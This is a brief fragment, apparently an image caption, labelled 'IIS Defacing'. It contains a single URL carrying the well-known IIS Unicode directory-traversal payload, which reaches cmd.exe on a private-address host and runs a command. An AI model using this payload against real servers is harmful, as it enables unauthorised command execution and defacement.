 IIS Defacing http://192.168.0.1/scripts/..%c0%af../winnt/system32/cmd.exe /c+dir.